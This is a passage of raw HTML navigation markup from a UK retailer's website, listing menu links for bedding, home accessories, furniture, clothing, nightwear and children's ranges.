data-v-53cacf10="" class="subnavigation"><div data-v-8d4d6df6="" class="subnavigation__container"><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">new in clothing</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/clothing-new" class="undernavigation__link">
                                            Clothing
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/nightwear-new-in" class="undernavigation__link">
                                            Nightwear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/new-in-accessories" class="undernavigation__link">
                                            Shoes &amp; Accessories
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">new in candles &amp; fragrance</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/c/new-in-candles-and-fragrance" class="undernavigation__link">
                                            Candles &amp; Fragrance
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">new in home &amp; bedroom</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/c/new-in-home-accessories" class="undernavigation__link">
                                            Home
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/bedroom-new" class="undernavigation__link">
                                            Bedroom
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">new in baby &amp; children</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/baby-new-in" class="undernavigation__link">
                                            Baby &amp; Toddler
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/children-new-arrivals" class="undernavigation__link">
                                            Children
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/childrens-bedroom-and-toys-new-in" class="undernavigation__link">
                                            Bedroom &amp; Toys
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"></div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--expander"> </div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--sale"><div data-v-8d4d6df6="" class="subnavigation__item"><a data-v-8d4d6df6="" class="undernavigation__link"><!----> <strong data-v-8d4d6df6="">The Thread</strong> <p data-v-8d4d6df6=""></p></a></div></div></div></div></div><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/bedroom" class="navigation__link navigation__link--has-children"><span data-v-8d4d6df6="">Bedroom</span></a></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="subnavigation"><div data-v-8d4d6df6="" class="subnavigation__container"><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">new in</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/bedroom-new" class="undernavigation__link">
                                            Bedroom
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">bedding</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/bed-linen" class="undernavigation__link">
                                            Bed Linen Collections
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/duvet-covers" class="undernavigation__link">
                                            Duvet Covers
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/pillowcases" class="undernavigation__link">
                                            Pillowcases
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/fitted-sheets" class="undernavigation__link">
                                            Fitted Sheets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/flat-sheets" class="undernavigation__link">
                                            Flat Sheets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/duvets" class="undernavigation__link">
                                            Duvets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/pillows" class="undernavigation__link">
                                            Pillows
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/toppers-and-protectors" class="undernavigation__link">
                                            Toppers &amp; Protectors
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">bedroom soft furnishings</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/bed-cover-collections" class="undernavigation__link">
                                            Bedspreads, Quilts &amp; Cushions
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/throws" class="undernavigation__link">
                                            Throws
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Furnishings/c/cushions" class="undernavigation__link">
                                            Cushions
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/hot-water-bottles" class="undernavigation__link">
                                            Hot Water Bottles
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/faux-fur" class="undernavigation__link">
                                            Faux Fur
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">bedroom furniture</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Furniture/c/beds" class="undernavigation__link">
                                            Beds, Mattresses &amp; Divans
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/lighting" class="undernavigation__link">
                                            Lighting
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">children's bedroom</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bed-linen" class="undernavigation__link">
                                            Children's Bed Linen
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bedroom-furniture" class="undernavigation__link">
                                            Children's Furniture &amp; Accessories
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">sale</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/bedroom-sale" class="undernavigation__link">
                                            Bedroom
                                        </a></div></div></div></div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--expander"> </div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--sale"><div data-v-8d4d6df6="" class="subnavigation__item"><a data-v-8d4d6df6="" class="undernavigation__link"><!----> <strong data-v-8d4d6df6="">The Thread | Sleep</strong> <p data-v-8d4d6df6=""></p></a></div></div></div></div></div><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/home" class="navigation__link navigation__link--has-children"><span data-v-8d4d6df6="">Home</span></a></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="subnavigation"><div data-v-8d4d6df6="" class="subnavigation__container"><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">new in</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/c/new-in-home-accessories" class="undernavigation__link">
                                            Home
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">home accessories</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/c/home-accessories" class="undernavigation__link">
                                            All Home Accessories
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/decorative-accessories" class="undernavigation__link">
                                            Decorative Accessories
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/candle-holders" class="undernavigation__link">
                                            Candle Holders
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/vases" class="undernavigation__link">
                                            Vases
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/photo-frames" class="undernavigation__link">
                                            Photo Frames
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/mirrors" class="undernavigation__link">
                                            Mirrors
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/lighting" class="undernavigation__link">
                                            Lighting
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">kitchen &amp; dining</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/c/Kitchen-and-Dining" class="undernavigation__link">
                                            All Kitchen &amp; Dining
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/tableware" class="undernavigation__link">
                                            Tableware &amp; Cutlery
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/glassware" class="undernavigation__link">
                                            Glassware
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/table-linen-and-accessories" class="undernavigation__link">
                                            Table Linen, Placemats &amp; Coasters
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/kitchen-accessories" class="undernavigation__link">
                                            Serveware &amp; Kitchen Accessories
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/mugs" class="undernavigation__link">
                                            Mugs
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">bathroom</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Bathroom/c/towels" class="undernavigation__link">
                                            Towels
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Bathroom/c/bath-mats" class="undernavigation__link">
                                            Bath Mats
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Bathroom/c/bathroom-accessories" class="undernavigation__link">
                                            Bathroom Accessories &amp; Storage
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">home soft furnishings</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Furnishings/c/cushions" class="undernavigation__link">
                                            Cushions
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/throws" class="undernavigation__link">
                                            Throws
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Home-Furnishings/c/rugs" class="undernavigation__link">
                                            Rugs
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Bedroom/c/faux-fur" class="undernavigation__link">
                                            Faux Fur
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">furniture</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/home/furniture" class="undernavigation__link">
                                            All Furniture
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bedroom-furniture" class="undernavigation__link">
                                            Children's Furniture
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">living room furniture</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Furniture/c/sofas-and-armchairs" class="undernavigation__link">
                                            Armchairs
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Furniture/c/chairs-benches-and-stools" class="undernavigation__link">
                                            Benches, Stools &amp; Pouffes
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Furniture/c/side-tables" class="undernavigation__link">
                                            Coffee &amp; Side Tables
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Furniture/c/cabinets" class="undernavigation__link">
                                            Cabinets
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">bedroom furniture</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Furniture/c/beds" class="undernavigation__link">
                                            Beds, Mattresses &amp; Divans
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">sale</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/home-accessories-sale" class="undernavigation__link">
                                            Home
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/bathroom-sale" class="undernavigation__link">
                                            Bathroom
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/christmas-sale" class="undernavigation__link">
                                            Christmas
                                        </a></div></div></div></div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--expander"> </div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--sale"><div data-v-8d4d6df6="" class="subnavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/c/home-accessories" class="undernavigation__link"><!----> <strong data-v-8d4d6df6="">The Thread | Home</strong> <p data-v-8d4d6df6=""></p></a></div></div></div></div></div><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/clothing" class="navigation__link navigation__link--has-children"><span data-v-8d4d6df6="">Clothing</span></a></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="subnavigation"><div data-v-8d4d6df6="" class="subnavigation__container"><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">new in</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/clothing-new" class="undernavigation__link">
                                            Clothing
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/nightwear-new-in" class="undernavigation__link">
                                            Nightwear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/new-in-accessories" class="undernavigation__link">
                                            Shoes &amp; Accessories
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">clothing</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/view-all-clothing" class="undernavigation__link">
                                            All Clothing
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/View-All-Clothing/c/jumpers-and-cardigans" class="undernavigation__link">
                                            Jumpers &amp; Cardigans
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/View-All-Clothing/c/loungewear" class="undernavigation__link">
                                            Loungewear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/View-All-Clothing/c/jackets" class="undernavigation__link">
                                            Coats &amp; Jackets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/View-All-Clothing/Tops/c/tops-and-t-shirts" class="undernavigation__link">
                                            Tops &amp; T-Shirts
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/View-All-Clothing/c/trousers" class="undernavigation__link">
                                            Trousers &amp; Leggings
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/View-All-Clothing/c/dresses-and-tunics" class="undernavigation__link">
                                            Dresses &amp; Jumpsuits
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/View-All-Clothing/c/shorts-and-skirts" class="undernavigation__link">
                                            Skirts &amp; Shorts
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/View-All-Clothing/c/jeans" class="undernavigation__link">
                                            Jeans
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/View-All-Clothing/c/swimwear" class="undernavigation__link">
                                            Swimwear &amp; Beachwear
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">nightwear</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/nightwear" class="undernavigation__link">
                                            All Nightwear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Nightwear/c/robes-and-dressing-gowns" class="undernavigation__link">
                                            Robes
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Nightwear/c/pyjamas" class="undernavigation__link">
                                            Pyjamas
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Nightwear/c/nightdresses" class="undernavigation__link">
                                            Nightdresses
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Nightwear/c/slippers" class="undernavigation__link">
                                            Slippers, Socks &amp; Sleep Accessories
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Nightwear/c/silk-nightwear" class="undernavigation__link">
                                            Silk Nightwear
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">shoes &amp; accessories</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/accessories" class="undernavigation__link">
                                            All Accessories
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/footwear" class="undernavigation__link">
                                            Shoes, Boots &amp; Trainers
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/jewellery" class="undernavigation__link">
                                            Jewellery &amp; Hair Accessories
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/hats-and-scarves" class="undernavigation__link">
                                            Hats &amp; Scarves
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/bags-and-purses" class="undernavigation__link">
                                            Bags &amp; Purses
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/glasses-and-sunglasses" class="undernavigation__link">
                                            Sunglasses &amp; Reading Glasses
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Bathroom/c/wash-bags" class="undernavigation__link">
                                            Make Up &amp; Wash Bags
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">collections &amp; edits</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/cashmere" class="undernavigation__link">
                                            Cashmere
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/wardrobe-essentials" class="undernavigation__link">
                                            The Essentials Edit
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/holiday-shop" class="undernavigation__link">
                                            Holiday Shop
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">menswear</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/mens" class="undernavigation__link">
                                            All Menswear
